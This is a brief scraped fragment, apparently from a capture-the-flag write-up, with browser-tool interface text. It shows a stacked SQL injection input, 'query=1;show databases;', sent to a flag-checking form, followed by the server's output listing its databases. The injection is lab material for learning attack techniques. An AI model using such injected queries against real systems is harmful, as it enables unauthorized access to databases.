 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
query=1;show databases;
ive me your flag, I will tell you if the flag is right.
Submit Query
rray ( [0] => 1 ) Array ( [0] => ctf ) Array ( [0] => ctftraining ) Array ( [0] => information_schema ) Array ( [0] => mysql ) Array ( [0] => performance_schema ) Array ( [0] => test )